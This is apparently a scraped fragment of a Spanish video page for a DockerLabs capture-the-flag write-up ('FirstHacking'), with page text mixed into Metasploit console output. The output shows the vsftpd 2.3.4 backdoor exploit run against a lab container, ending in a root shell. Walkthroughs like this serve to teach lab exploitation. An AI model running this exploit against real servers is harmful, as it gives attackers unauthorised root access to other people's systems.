 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - The port used by the backdoor bind listener is already open
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
Writeup Maquina FirstHacking de DockerLabs ElPinguinoDeMario Paso a Paso
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:43251 -> 172.17.0.2:6200) at 2024-07-26 12:57:18 +0200
Suscribirme
whoami
root
400 visualizaciones hace 2 meses